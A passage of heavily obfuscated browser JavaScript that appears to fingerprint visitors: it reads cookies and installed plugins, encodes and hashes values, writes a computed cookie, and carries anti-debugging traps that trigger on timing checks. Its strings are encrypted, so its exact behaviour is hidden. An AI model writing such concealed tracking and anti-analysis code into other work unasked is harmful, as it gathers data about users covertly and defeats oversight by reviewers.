_0x3e8ce9=_0x1253bb[_0xb5fe('0x1', '\x4e\x26\x70\x74')];var _0x20d2e='';var _0x4198fa='';if(_0x4b49c1[_0xb5fe('0x2', '\x7a\x67\x6c\x79')](typeof _0x1253bb[_0xb5fe('0x3', '\x34\x57\x5a\x4b')],_0xb5fe('0x4', '\x52\x53\x6a\x45'))){_0x20d2e=_0x1253bb[_0xb5fe('0x5', '\x37\x26\x5a\x4d')];_0x4198fa=_0x20d2e[_0xb5fe('0x6', '\x30\x74\x59\x65')];}var _0x229a56=_0x1253bb[_0xb5fe('0x7', '\x72\x33\x70\x54')];var _0x50ff9b=_0x1253bb[_0xb5fe('0x8', '\x61\x57\x44\x29')];var _0x3ca27b=new _0x1253bb[_0xb5fe('0x9', '\x38\x5d\x57\x36')]()[_0xb5fe('0xa', '\x7a\x67\x6c\x79')]();var _0x394dc4='';function _0x4eec14(_0x516fc5){var _0x542044={'\x42\x73\x50':function _0x469c04(_0x588be5,_0x27e3de){return _0x588be5&_0x27e3de;},'\x41\x64\x6c':function _0x26e770(_0x105164,_0x8fe158){return _0x105164>>_0x8fe158;},'\x77\x5a\x69':function _0x195bb5(_0x10472c,_0x1ba15e){return _0x10472c<<_0x1ba15e;},'\x61\x5a\x52':function _0x21b9d0(_0x41fa36,_0xad56fd){return _0x41fa36&_0xad56fd;},'\x4d\x72\x4d':function _0x5586bf(_0x526211,_0x122d2d){return _0x526211|_0x122d2d;},'\x6a\x74\x65':function _0x91c020(_0x193871,_0x5538ee){return _0x193871&_0x5538ee;},'\x6e\x6f\x62':function _0x3166a9(_0x5d085a,_0x341eea){return _0x5d085a>>_0x341eea;},'\x73\x6e\x7a':function _0x56b906(_0x5adea7,_0x4a4352){return _0x5adea7&_0x4a4352;},'\x52\x78\x75':function _0x3c7ec0(_0x2e8670,_0x460130){return _0x2e8670>>_0x460130;},'\x74\x74\x71':function _0x2750ca(_0x590083,_0x1a2fa1){return _0x590083|_0x1a2fa1;},'\x4a\x43\x69':function _0x252a16(_0x117865,_0x5a3c07){return _0x117865<<_0x5a3c07;},'\x74\x4c\x4d':function _0x1f289a(_0x373790,_0x4f4b0e){return _0x373790==_0x4f4b0e;},'\x4a\x68\x5a':function _0x4b4755(_0x1f469b,_0x141e39){return _0x1f469b>>_0x141e39;},'\x64\x70\x6c':function _0x56524b(_0x5428b5,_0x4f1d09){return _0x5428b5|_0x4f1d09;},'\x69\x55\x6c':function _0x180b53(_0x5494eb,_0x42a84e){return _0x5494eb<<_0x42a84e;},'\x57\x66\x66':function _0x5be480(_0x12a608,_0x413eee){return _0x12a608>>_0x413eee;},'\x4a\x5a\x52':function _0x5100b2(_0x28b4ce,_0xfe75b){return _0x28b4ce&_0xfe75b;}};var _0x219796=_0xb5fe('0xb', '\x32\x39\x21\x62')[_0xb5fe('0xc', '\x67\x41\x25\x65')]('\x7c'),_0x2366cb=0x0;while(!![]){switch(_0x219796[_0x2366cb++]){case'\x30':var _0x385b21,_0x50694a,_0x37c5cd;continue;case'\x31':_0x38bef5=_0x516fc5[_0xb5fe('0xd', '\x5b\x35\x75\x57')];continue;case'\x32':return _0x5bebae;continue;case'\x33':var _0x5bebae,_0x40b9ba,_0x38bef5;continue;case'\x34':while(_0x40b9ba<_0x38bef5){var _0x580be7=_0xb5fe('0xe', '\x66\x59\x52\x33')[_0xb5fe('0xf', '\x77\x75\x34\x28')]('\x7c'),_0x3374e4=0x0;while(!![]){switch(_0x580be7[_0x3374e4++]){case'\x30':_0x385b21=_0x542044[_0xb5fe('0x10', '\x5e\x5a\x5d\x36')](_0x516fc5[_0xb5fe('0x11', '\x39\x52\x79\x38')](_0x40b9ba++),0xff);continue;case'\x31':if(_0x40b9ba==_0x38bef5){_0x5bebae+=_0x4ae30b[_0xb5fe('0x12', '\x50\x6b\x47\x74')](_0x542044[_0xb5fe('0x13', '\x26\x55\x56\x62')](_0x385b21,0x2));_0x5bebae+=_0x4ae30b[_0xb5fe('0x14', '\x26\x57\x46\x67')](_0x542044[_0xb5fe('0x15', '\x66\x59\x52\x33')](_0x542044[_0xb5fe('0x16', '\x39\x6f\x34\x57')](_0x385b21,0x3),0x4));_0x5bebae+='\x3d\x3d';break;}continue;case'\x32':_0x5bebae+=_0x4ae30b[_0xb5fe('0x17', '\x41\x71\x6b\x34')](_0x542044[_0xb5fe('0x18', '\x65\x4e\x6c\x48')](_0x542044[_0xb5fe('0x19', '\x51\x58\x57\x48')](_0x542044[_0xb5fe('0x1a', '\x35\x41\x76\x25')](_0x385b21,0x3),0x4),_0x542044[_0xb5fe('0x1b', '\x65\x5d\x66\x63')](_0x542044[_0xb5fe('0x1c', '\x26\x57\x46\x67')](_0x50694a,0xf0),0x4)));continue;case'\x33':_0x5bebae+=_0x4ae30b[_0xb5fe('0x1d', '\x62\x4d\x5d\x25')](_0x542044[_0xb5fe('0x1e', '\x5b\x35\x75\x57')](_0x385b21,0x2));continue;case'\x34':_0x5bebae+=_0x4ae30b[_0xb5fe('0x1f', '\x72\x33\x70\x54')](_0x37c5cd&0x3f);continue;case'\x35':_0x50694a=_0x516fc5[_0xb5fe('0x20', '\x7a\x67\x6c\x79')](_0x40b9ba++);continue;case'\x36':_0x37c5cd=_0x516fc5[_0xb5fe('0x21', '\x36\x40\x4f\x63')](_0x40b9ba++);continue;case'\x37':_0x5bebae+=_0x4ae30b[_0xb5fe('0x22', '\x39\x52\x79\x38')](_0x542044[_0xb5fe('0x23', '\x66\x59\x52\x33')](_0x542044[_0xb5fe('0x24', '\x61\x57\x44\x29')](_0x542044[_0xb5fe('0x25', '\x51\x58\x57\x48')](_0x50694a,0xf),0x2),_0x542044[_0xb5fe('0x26', '\x65\x29\x70\x50')](_0x542044[_0xb5fe('0x27', '\x34\x57\x5a\x4b')](_0x37c5cd,0xc0),0x6)));continue;case'\x38':if(_0x542044[_0xb5fe('0x28', '\x52\x53\x6a\x45')](_0x40b9ba,_0x38bef5)){_0x5bebae+=_0x4ae30b[_0xb5fe('0x29', '\x56\x35\x6f\x35')](_0x542044[_0xb5fe('0x2a', '\x63\x4d\x77\x5d')](_0x385b21,0x2));_0x5bebae+=_0x4ae30b[_0xb5fe('0x2b', '\x4e\x26\x70\x74')](_0x542044[_0xb5fe('0x2c', '\x66\x6a\x46\x21')](_0x542044[_0xb5fe('0x2d', '\x77\x75\x34\x28')](_0x385b21&0x3,0x4),_0x542044[_0xb5fe('0x2e', '\x78\x59\x43\x55')](_0x542044[_0xb5fe('0x2f', '\x33\x24\x62\x37')](_0x50694a,0xf0),0x4)));_0x5bebae+=_0x4ae30b[_0xb5fe('0x30', '\x65\x29\x70\x50')](_0x542044[_0xb5fe('0x31', '\x67\x41\x25\x65')](_0x542044[_0xb5fe('0x32', '\x66\x6a\x46\x21')](_0x50694a,0xf),0x2));_0x5bebae+='\x3d';break;}continue;}break;}}continue;case'\x35':_0x5bebae='';continue;case'\x36':var _0x4ae30b=_0xb5fe('0x33', '\x5e\x5a\x5d\x36');continue;case'\x37':_0x40b9ba=0x0;continue;}break;}}function _0x5d13ab(_0x77c9b6){var _0x551b79=_0x52ac53(this,function(){var _0x4390d4=function(){return'\x64\x65\x76';},_0x279bf5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x154e71=function(){var _0x52ddc3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x52ddc3['\x74\x65\x73\x74'](_0x4390d4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x25232e=function(){var _0x3fd38b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3fd38b['\x74\x65\x73\x74'](_0x279bf5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1056df=function(_0x2a2f34){var _0x4b919b=~-0x1>>0x1+0xff%0x0;if(_0x2a2f34['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4b919b)){_0x51df45(_0x2a2f34);}};var _0x51df45=function(_0xa746c3){var _0x253dff=~-0x4>>0x1+0xff%0x0;if(_0xa746c3['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x253dff){_0x1056df(_0xa746c3);}};if(!_0x154e71()){if(!_0x25232e()){_0x1056df('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1056df('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1056df('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x551b79();var _0x278b81={'\x77\x63\x53':function _0xd229b(_0x29c4bf,_0x532cc8){return _0x4b49c1[_0xb5fe('0x34', '\x65\x4e\x6c\x48')](_0x29c4bf,_0x532cc8);}};return function(_0x48456f){_0x394dc4+=_0x48456f;return _0x278b81[_0xb5fe('0x35', '\x26\x55\x56\x62')](_0x77c9b6,_0x48456f);};}function _0x38f5ab(){var _0x3083ce={'\x75\x58\x6a':function _0x3244f7(_0x573f30){return _0x573f30();},'\x64\x49\x74':function _0x27a469(_0x427c3f,_0x3b53b7){return _0x427c3f<_0x3b53b7;},'\x53\x65\x73':function _0x312af6(_0xeda589,_0x523bb4){return _0xeda589+_0x523bb4;}};var _0x2b5477=_0xb5fe('0x36', '\x35\x39\x41\x7a')[_0xb5fe('0x37', '\x2a\x67\x31\x21')]('\x7c'),_0x4d20ab=0x0;while(!![]){switch(_0x2b5477[_0x4d20ab++]){case'\x30':_0x3083ce[_0xb5fe('0x38', '\x63\x4d\x77\x5d')](_0x2fc228);continue;case'\x31':return _0x15beeb;continue;case'\x32':var _0x1ebe2e=new _0x1253bb[_0xb5fe('0x39', '\x37\x48\x64\x5a')](_0xb5fe('0x3a', '\x66\x6a\x46\x21'));continue;case'\x33':for(var _0x430426=0x0;_0x3083ce[_0xb5fe('0x3b', '\x2a\x67\x31\x21')](_0x430426,_0x4810f1[_0xb5fe('0x3c', '\x4c\x4b\x4d\x4a')]);_0x430426++){var _0x1cf237=_0x4810f1[_0x430426][_0xb5fe('0x3d', '\x43\x69\x21\x4c')](0x0,_0x4810f1[_0x430426][_0xb5fe('0x3e', '\x37\x23\x79\x5a')]('\x3d'));var _0x1e76ca=_0x4810f1[_0x430426][_0xb5fe('0x3f', '\x56\x35\x6f\x35')](_0x3083ce[_0xb5fe('0x40', '\x32\x39\x21\x62')](_0x4810f1[_0x430426][_0xb5fe('0x41', '\x2a\x67\x31\x21')]('\x3d'),0x1),_0x4810f1[_0x430426][_0xb5fe('0x42', '\x74\x4d\x52\x41')]);if(_0x1ebe2e[_0xb5fe('0x43', '\x52\x53\x6a\x45')](_0x1cf237)){_0x15beeb[_0x15beeb[_0xb5fe('0x44', '\x4e\x26\x70\x74')]]=_0x1e76ca;}}continue;case'\x34':var _0x15beeb=new _0x1253bb[_0xb5fe('0x45', '\x34\x57\x5a\x4b')]();continue;case'\x35':var _0x4810f1=_0x3e8ce9[_0xb5fe('0x46', '\x52\x53\x6a\x45')][_0xb5fe('0x47', '\x79\x43\x4e\x37')]('\x3b');continue;}break;}}function _0x5db7ed(_0x330401){var _0x2c7979={'\x78\x43\x42':function _0x444480(_0x1201ab,_0x1f2b53){return _0x1201ab<_0x1f2b53;},'\x4b\x43\x77':function _0x363565(_0x69219c,_0x3e920c,_0x37aa58,_0x4f0093){return _0x69219c(_0x3e920c,_0x37aa58,_0x4f0093);},'\x42\x4d\x46':function _0x2ca9d3(_0x893f2a){return _0x893f2a();},'\x6d\x56\x59':function _0x4f18e1(_0x4992d1,_0x288999){return _0x4992d1(_0x288999);},'\x48\x6e\x62':function _0x181d32(_0x16eae1,_0x44ded5){return _0x16eae1+_0x44ded5;},'\x42\x48\x47':function _0x4349a3(_0x9b8d6c,_0x99a25a){return _0x9b8d6c+_0x99a25a;},'\x51\x72\x62':function _0x199d04(_0x298601,_0x4e5118){return _0x298601+_0x4e5118;},'\x55\x41\x45':function _0x4726c2(_0x161db1,_0x26caae){return _0x161db1+_0x26caae;},'\x4a\x61\x4f':function _0x29c98a(_0x13e811,_0x1d0363,_0x26cf76){return _0x13e811(_0x1d0363,_0x26cf76);},'\x64\x64\x79':function _0x38baef(_0x48164c,_0xdcc941){return _0x48164c-_0xdcc941;},'\x70\x64\x79':function _0x40b255(_0x1dea27,_0x355080){return _0x1dea27+_0x355080;},'\x4d\x76\x67':function _0x548b82(_0x51faf9,_0x5c7912){return _0x51faf9<_0x5c7912;},'\x58\x61\x64':function _0x2b03e1(_0x5d0cc3,_0x11bbdf){return _0x5d0cc3%_0x11bbdf;},'\x6b\x5a\x66':function _0x1f04cc(_0xf6b925){return _0xf6b925();},'\x6d\x66\x75':function _0x2f6c5b(_0x42c109,_0xa2d8a5){return _0x42c109(_0xa2d8a5);},'\x41\x79\x4d':function _0x21fbd3(_0x503c2c,_0x5133d2){return _0x503c2c<_0x5133d2;},'\x54\x74\x64':function _0x81e306(_0x407dcf,_0x508a95){return _0x407dcf(_0x508a95);},'\x43\x59\x6b':function _0x296bf6(_0x2d45a5,_0x342e8d){return _0x2d45a5+_0x342e8d;}};var _0x347b15=_0xb5fe('0x48', '\x7a\x67\x6c\x79')[_0xb5fe('0x49', '\x65\x5d\x66\x63')]('\x7c'),_0x54d066=0x0;while(!![]){switch(_0x347b15[_0x54d066++]){case'\x30':for(var _0x4db967=0x0;_0x2c7979[_0xb5fe('0x4a', '\x24\x46\x41\x5d')](_0x4db967,0x2);_0x4db967++){_0x33b1b5+=_0x3586bb[_0x4db967];}continue;case'\x31':_0x2c7979[_0xb5fe('0x4b', '\x4e\x26\x70\x74')](_0x5d9709,_0xb5fe('0x4c', '\x35\x39\x41\x7a'),_0x1f9090,0x14);continue;case'\x32':var _0x33b1b5='';continue;case'\x33':var _0x2a42f1='';continue;case'\x34':_0x2c7979[_0xb5fe('0x4d', '\x62\x4d\x5d\x25')](_0x2fc228);continue;case'\x35':var _0x1f9090;continue;case'\x36':_0x1f9090=_0x2c7979[_0xb5fe('0x4e', '\x26\x57\x46\x67')](btoa,_0x2c7979[_0xb5fe('0x4f', '\x35\x41\x76\x25')](_0x2c7979[_0xb5fe('0x50', '\x61\x57\x44\x29')](_0x2c7979[_0xb5fe('0x51', '\x65\x5d\x66\x63')](_0x2c7979[_0xb5fe('0x52', '\x7a\x67\x6c\x79')](_0x2c7979[_0xb5fe('0x53', '\x35\x39\x41\x7a')](_0xb5fe,_0x2c7979[_0xb5fe('0x54', '\x26\x57\x46\x67')](_0x5feb[_0xb5fe('0x55', '\x43\x69\x21\x4c')],0x1),_0x10c08e[_0xb5fe('0x56', '\x35\x39\x41\x7a')](0x0,0x5)),_0xb5fe('0x57', '\x4c\x4b\x4d\x4a')),_0x225d66),_0xb5fe('0x58', '\x38\x5d\x57\x36')),_0x2a42f1));continue;case'\x37':for(var _0x38efc9=0x2;_0x2c7979[_0xb5fe('0x59', '\x74\x4d\x52\x41')](_0x38efc9,_0x3586bb[_0xb5fe('0x5a', '\x77\x75\x34\x28')]);_0x38efc9++){_0x4dd1c8+=_0x3586bb[_0x38efc9];}continue;case'\x38':var _0x28aaf0='\xdc\x5e\xd3\x92\x3c\x4e\x36\xe1';var _0x15af9d=_0x28aaf0['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x866546=_0x28aaf0['\x73\x75\x62\x73\x74\x72'](0x8);var _0x2f81dd='\xb4\x1d\x0f\x6b\xd0\xbc\x04\x7a';var _0xe32335=0x3;while(--_0xe32335){_0x2f81dd=_0x2f81dd['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2f81dd[0x0];}var _0x64849a=_0x2f81dd;var _0xd2957f=_0x2f81dd['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xd2957f){_0x64849a=_0x64849a['\x73\x75\x62\x73\x74\x72'](0x1)+_0x64849a[0x0];}var _0x10c08e=_0xb5fe('0x5c', '\x11\x16\x79\x79\xa7\x19\xb4\x74');continue;case'\x39':var _0x3586bb=_0xb5fe('0x5d', '\x39\x52\x79\x38');continue;case'\x31\x30':var _0x4dd1c8='';continue;case'\x31\x31':for(var _0x1ce75a=0x0;_0x2c7979[_0xb5fe('0x5e', '\x37\x48\x64\x5a')](_0x1ce75a,_0x10c08e[_0xb5fe('0x5f', '\x39\x52\x79\x38')]);_0x1ce75a++){_0x2a42f1+=_0x2c7979[_0xb5fe('0x60', '\x66\x6a\x46\x21')](_0x10c08e[_0xb5fe('0x61', '\x72\x33\x70\x54')](_0x1ce75a),_0x225d66[_0xb5fe('0x62', '\x79\x43\x4e\x37')](_0x2c7979[_0xb5fe('0x63', '\x39\x6f\x34\x57')](_0x1ce75a,_0x225d66[_0xb5fe('0x3c', '\x4c\x4b\x4d\x4a')])))[_0xb5fe('0x64', '\x65\x5d\x66\x63')](0x10);}continue;case'\x31\x32':_0x2c7979[_0xb5fe('0x65', '\x37\x48\x64\x5a')](_0x2fc228);continue;case'\x31\x33':var _0x5a9248=_0x2c7979[_0xb5fe('0x66', '\x38\x5d\x57\x36')](_0x38f5ab);continue;case'\x31\x34':_0x5feb[_0xb5fe('0x67', '\x74\x4d\x52\x41')]();continue;case'\x31\x35':_0x5feb[_0xb5fe('0x68', '\x2a\x67\x31\x21')](_0x2c7979[_0xb5fe('0x69', '\x30\x74\x59\x65')](btoa,_0x330401));continue;case'\x31\x36':var _0x225d66=_0xa80f00[_0xb5fe('0x6a', '\x36\x40\x4f\x63')]();continue;case'\x31\x37':var _0xa80f00=new _0x1253bb[_0xb5fe('0x6b', '\x2a\x67\x31\x21')](_0x5a9248[_0xb5fe('0x5f', '\x39\x52\x79\x38')]);continue;case'\x31\x38':for(var _0x1ce75a=0x0;_0x2c7979[_0xb5fe('0x6c', '\x72\x33\x70\x54')](_0x1ce75a,_0x5a9248[_0xb5fe('0x3c', '\x4c\x4b\x4d\x4a')]);_0x1ce75a++){_0xa80f00[_0x1ce75a]=_0x2c7979[_0xb5fe('0x6d', '\x65\x29\x70\x50')](_0x467cb8,_0x2c7979[_0xb5fe('0x6e', '\x50\x6b\x47\x74')](_0x330401,_0x5a9248[_0x1ce75a]));}continue;}break;}}function _0x467cb8(_0x2e3744){var _0x5b2c19=0x0;for(var _0x4a77e7=0x0;_0x4b49c1[_0xb5fe('0x6f', '\x4c\x4b\x4d\x4a')](_0x4a77e7,_0x2e3744[_0xb5fe('0x42', '\x74\x4d\x52\x41')]);_0x4a77e7++){_0x5b2c19+=_0x2e3744[_0xb5fe('0x70', '\x5e\x5a\x5d\x36')](_0x4a77e7);}_0x4b49c1[_0xb5fe('0x71', '\x4c\x4b\x4d\x4a')](_0x2fc228);return _0x5b2c19;}function _0x5d9709(_0x11933b,_0x47f0ca,_0x495714){var _0x2cb5e9={'\x57\x69\x76':function _0x4c65b4(_0x4faa68,_0x526601){return _0x4faa68+_0x526601;},'\x43\x6f\x79':function _0x132568(_0x2253b4,_0x2642c4){return _0x2253b4*_0x2642c4;},'\x70\x57\x4a':function _0x2622ee(_0x2a8ada,_0x591dfe){return _0x2a8ada+_0x591dfe;},'\x43\x4b\x79':function _0x2421d7(_0x9c3219,_0x3a78fe){return _0x9c3219+_0x3a78fe;},'\x6e\x66\x6b':function _0x45afa7(_0x3b1b01,_0x46b9bd){return _0x3b1b01<_0x46b9bd;}};var _0x2d00de=_0xb5fe('0x72', '\x4e\x26\x70\x74')[_0xb5fe('0x73', '\x5b\x35\x75\x57')]('\x7c'),_0x394f5f=0x0;while(!![]){switch(_0x2d00de[_0x394f5f++]){case'\x30':for(var _0xb3105e=0x4;_0xb3105e<_0x2fc406[_0xb5fe('0x74', '\x34\x57\x5a\x4b')];_0xb3105e++){_0x25acfd+=_0x2fc406[_0xb3105e];}continue;case'\x31':var _0x1cfe0b='';continue;case'\x32':if(_0x495714){var _0x287b6b=new _0x1253bb[_0xb5fe('0x75', '\x61\x57\x44\x29')]();_0x287b6b[_0xb5fe('0x76', '\x56\x35\x6f\x35')](_0x2cb5e9[_0xb5fe('0x77', '\x66\x6a\x46\x21')](_0x287b6b[_0xb5fe('0x78', '\x65\x29\x70\x50')](),_0x2cb5e9[_0xb5fe('0x79', '\x74\x4d\x52\x41')](_0x495714,0x3e8)));var _0x1cfe0b=_0x2cb5e9[_0xb5fe('0x7a', '\x52\x53\x6a\x45')](_0xb5fe('0x7b', '\x50\x6b\x47\x74'),_0x287b6b[_0xb5fe('0x7c', '\x37\x30\x59\x34')]());}continue;case'\x33':_0x3e8ce9[_0xb5fe('0x7d', '\x2a\x67\x31\x21')]=_0x2cb5e9[_0xb5fe('0x7e', '\x52\x53\x6a\x45')](_0x2cb5e9[_0xb5fe('0x7f', '\x30\x74\x59\x65')](_0x2cb5e9[_0xb5fe('0x80', '\x7a\x67\x6c\x79')](_0x2cb5e9[_0xb5fe('0x81', '\x58\x24\x23\x58')](_0x11933b,'\x3d'),_0x47f0ca),_0x1cfe0b),_0xb5fe('0x82', '\x77\x75\x34\x28'));continue;case'\x34':for(var _0x1e9e41=0x0;_0x2cb5e9[_0xb5fe('0x83', '\x4e\x26\x70\x74')](_0x1e9e41,0x4);_0x1e9e41++){_0x39bebf+=_0x2fc406[_0x1e9e41];}continue;case'\x35':var _0x39bebf='';continue;case'\x36':var _0x2fc406=_0xb5fe('0x84', '\x41\x71\x6b\x34');continue;case'\x37':var _0x25acfd='';continue;}break;}}function _0x3e0439(){function _0x2053eb(_0x590fe5){if(_0x4b49c1[_0xb5fe('0x85', '\x2a\x67\x31\x21')](_0x4b49c1[_0xb5fe('0x86', '\x6f\x55\x28\x50')]('',_0x4b49c1[_0xb5fe('0x87', '\x77\x75\x34\x28')](_0x590fe5,_0x590fe5))[_0xb5fe('0x88', '\x65\x29\x70\x50')],0x1)||_0x4b49c1[_0xb5fe('0x89', '\x6f\x55\x28\x50')](_0x4b49c1[_0xb5fe('0x8a', '\x4c\x4b\x4d\x4a')](_0x590fe5,0x14),0x0)){(function(){}[_0xb5fe('0x8b', '\x70\x75\x58\x53')](_0xb5fe('0x8c', '\x36\x40\x4f\x63'))());}else{(function(){}[_0xb5fe('0x8d', '\x4c\x4b\x4d\x4a')](_0xb5fe('0x8e', '\x4e\x26\x70\x74'))());}return _0x4b49c1[_0xb5fe('0x8f', '\x37\x48\x64\x5a')](_0x2053eb,++_0x590fe5);}try{return _0x4b49c1[_0xb5fe('0x90', '\x38\x5d\x57\x36')](_0x2053eb,0x0);}catch(_0x154883){}};function _0x2fc228(){if(_0x4b49c1[_0xb5fe('0x91', '\x65\x5d\x66\x63')](new _0x1253bb[_0xb5fe('0x92', '\x50\x6b\x47\x74')]()[_0xb5fe('0x93', '\x65\x5d\x66\x63')]()-_0x3ca27b,0x1f4)){_0x4b49c1[_0xb5fe('0x94', '\x30\x74\x59\x65')](_0x3e0439);}}function _0x360fec(_0x3dfabf){var _0x15547e='';var _0x285fec=new Array();for(var _0x28d901=0x0;_0x4b49c1[_0xb5fe('0x95', '\x37\x26\x5a\x4d')](_0x28d901,_0x3dfabf[_0xb5fe('0x96', '\x37\x30\x59\x34')]);_0x28d901++){var _0x37e7e6=_0x3dfabf[_0x28d901][0x0];var _0x20dba2=_0x3dfabf[_0x28d901][0x2];switch(_0x3dfabf[_0x28d901][0x1]){case _0xb5fe('0x97', '\x65\x29\x70\x50'):try{if(_0x4b49c1[_0xb5fe('0x98', '\x77\x75\x34\x28')](typeof _0x4b49c1[_0xb5fe('0x99', '\x50\x6b\x47\x74')](_0x20dba2),_0xb5fe('0x9a', '\x5e\x5a\x5d\x36'))){_0x285fec[_0x285fec[_0xb5fe('0x5f', '\x39\x52\x79\x38')]]=_0x4b49c1[_0xb5fe('0x9b', '\x36\x40\x4f\x63')](_0x50ff9b,_0x4b49c1[_0xb5fe('0x9c', '\x77\x75\x34\x28')](_0x37e7e6,_0xb5fe('0x9d', '\x2a\x67\x31\x21')));}else{_0x285fec[_0x285fec[_0xb5fe('0x9e', '\x33\x24\x62\x37')]]=_0x50ff9b(_0x4b49c1[_0xb5fe('0x9f', '\x35\x39\x41\x7a')](_0x37e7e6,_0xb5fe('0xa0', '\x36\x2a\x4b\x66')));}}catch(_0x51ebe0){_0x285fec[_0x285fec[_0xb5fe('0xa1', '\x65\x5d\x66\x63')]]=_0x4b49c1[_0xb5fe('0xa2', '\x34\x57\x5a\x4b')](_0x50ff9b,_0x4b49c1[_0xb5fe('0xa3', '\x39\x52\x79\x38')](_0x37e7e6,_0xb5fe('0xa4', '\x52\x53\x6a\x45')));}break;case _0xb5fe('0xa5', '\x78\x59\x43\x55'):try{try{_0x15547e=_0x4b49c1[_0xb5fe('0xa6', '\x37\x30\x59\x34')](_0x20dba2);if(_0x4b49c1[_0xb5fe('0xa7', '\x26\x55\x56\x62')](typeof _0x15547e,_0xb5fe('0xa8', '\x36\x2a\x4b\x66'))){_0x285fec[_0x285fec[_0xb5fe('0xa9', '\x5e\x5a\x5d\x36')]]=_0x4b49c1[_0xb5fe('0xaa', '\x37\x48\x64\x5a')](_0x50ff9b,_0x4b49c1[_0xb5fe('0xab', '\x36\x40\x4f\x63')](_0x37e7e6,_0xb5fe('0xac', '\x61\x57\x44\x29')));}else if(_0x4b49c1[_0xb5fe('0xad', '\x35\x41\x76\x25')](_0x15547e,null)){_0x285fec[_0x285fec[_0xb5fe('0xae', '\x61\x57\x44\x29')]]=_0x4b49c1[_0xb5fe('0xaf', '\x65\x4e\x6c\x48')](_0x50ff9b,_0x37e7e6+_0xb5fe('0xb0', '\x66\x6a\x46\x21'));}else{_0x285fec[_0x285fec[_0xb5fe('0xb1', '\x35\x41\x76\x25')]]=_0x4b49c1[_0xb5fe('0xb2', '\x78\x59\x43\x55')](_0x50ff9b,_0x4b49c1[_0xb5fe('0xb3', '\x74\x4d\x52\x41')](_0x4b49c1[_0xb5fe('0xb4', '\x4c\x4b\x4d\x4a')](_0x37e7e6,'\x3d'),_0x15547e[_0xb5fe('0xb5', '\x26\x57\x46\x67')]()));}}catch(_0x48d84f){_0x285fec[_0x285fec[_0xb5fe('0xb6', '\x6f\x55\x28\x50')]]=_0x4b49c1[_0xb5fe('0xb7', '\x7a\x67\x6c\x79')](_0x50ff9b,_0x4b49c1[_0xb5fe('0xb8', '\x77\x75\x34\x28')](_0x37e7e6,_0xb5fe('0xb9', '\x41\x71\x6b\x34')));break;}break;}catch(_0x2d2f70){_0x285fec[_0x285fec[_0xb5fe('0xba', '\x2a\x79\x6d\x7a')]]=_0x4b49c1[_0xb5fe('0xbb', '\x79\x43\x4e\x37')](_0x50ff9b,_0x4b49c1[_0xb5fe('0xbc', '\x4c\x4b\x4d\x4a')](_0x4b49c1[_0xb5fe('0xbd', '\x2a\x79\x6d\x7a')](_0x37e7e6,'\x3d'),_0x2d2f70));}break;case _0xb5fe('0xbe', '\x79\x43\x4e\x37'):try{var _0x2cb7aa=_0xb5fe('0xbf', '\x79\x43\x4e\x37')[_0xb5fe('0xc0', '\x38\x5d\x57\x36')]('\x7c'),_0x38c75a=0x0;while(!![]){switch(_0x2cb7aa[_0x38c75a++]){case'\x30':var _0x2ae673=[];continue;case'\x31':for(var _0xfab204=0x0;_0x4b49c1[_0xb5fe('0xc1', '\x4e\x26\x70\x74')](_0xfab204,_0x229a56[_0xb5fe('0xc2', '\x61\x57\x44\x29')][_0xb5fe('0x88', '\x65\x29\x70\x50')]);_0xfab204++){var _0x4768a3=_0xb5fe('0xc3', '\x70\x75\x58\x53')[_0xb5fe('0xc4', '\x63\x4d\x77\x5d')]('\x7c'),_0x4cc961=0x0;while(!![]){switch(_0x4768a3[_0x4cc961++]){case'\x30':if(_0x4b49c1[_0xb5fe('0xad', '\x35\x41\x76\x25')](typeof _0xa42915,_0xb5fe('0xc5', '\x70\x7a\x68\x6c'))){_0x22fb45=_0xb5fe('0xc6', '\x32\x39\x21\x62');}else if(_0x4b49c1[_0xb5fe('0xc7', '\x2a\x79\x6d\x7a')](_0xa42915[_0xb5fe('0xc8', '\x39\x52\x79\x38')]('\x2e')[_0xb5fe('0xc9', '\x62\x4d\x5d\x25')],0x1)){_0x22fb45=_0xa42915[_0xb5fe('0xca', '\x35\x41\x76\x25')]('\x2e')[_0xb5fe('0xcb', '\x79\x43\x4e\x37')]();}continue;case'\x31':var _0xa42915=_0x229a56[_0xb5fe('0xcc', '\x39\x52\x79\x38')][_0xfab204][_0xb5fe('0xcd', '\x5e\x5a\x5d\x36')];continue;case'\x32':var _0x22fb45=_0xb5fe('0xce', '\x70\x7a\x68\x6c');continue;case'\x33':if(_0x4b49c1[_0xb5fe('0xcf', '\x70\x7a\x68\x6c')](typeof _0x229a56[_0xb5fe('0xd0', '\x32\x39\x21\x62')][_0xfab204],_0xb5fe('0xd1', '\x37\x26\x5a\x4d'))){_0x285fec[_0x285fec[_0xb5fe('0xd2', '\x37\x48\x64\x5a')]]=_0x4b49c1[_0xb5fe('0xd3', '\x63\x4d\x77\x5d')](_0x50ff9b,_0xb5fe('0xd4', '\x52\x53\x6a\x45'));break;}continue;case'\x34':if(_0x4b49c1[_0xb5fe('0xd5', '\x66\x59\x52\x33')](_0x2ae673[_0xb5fe('0xd6', '\x67\x41\x25\x65')](_0x22fb45),0x0)){_0x2ae673[_0xb5fe('0xd7', '\x50\x6b\x47\x74')](_0x22fb45);}continue;}break;}}continue;case'\x32':try{var _0x4a6e02=_0x229a56[_0xb5fe('0xd8', '\x65\x4e\x6c\x48')][_0xb5fe('0x96', '\x37\x30\x59\x34')];if(_0x4b49c1[_0xb5fe('0xd9', '\x65\x29\x70\x50')](_0x4a6e02,0x0)||_0x4b49c1[_0xb5fe('0xda', 